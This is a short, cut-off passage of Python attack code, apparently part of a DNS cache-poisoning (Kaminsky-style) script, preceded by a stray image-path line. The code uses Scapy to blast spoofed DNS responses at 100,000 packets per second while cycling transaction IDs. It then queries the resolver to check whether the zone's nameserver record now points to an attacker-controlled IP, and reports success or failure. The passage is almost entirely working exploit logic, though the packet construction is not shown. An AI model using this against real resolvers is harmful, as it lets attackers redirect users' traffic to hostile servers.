 id = (id + self.response_amount) % (2 ** 16)
sendpfast(packet_list, pps=100000, iface="eth1", verbose=0)
ns_response = sr1(a_request(self.known_ns_domain), verbose=0)
if ns_response[DNS].an.rdata == attacker_dns_ip:
    print("Successfully poisoned the zone of {}".format(victim_host_base))
    break
else:
    print("Poisoning failed")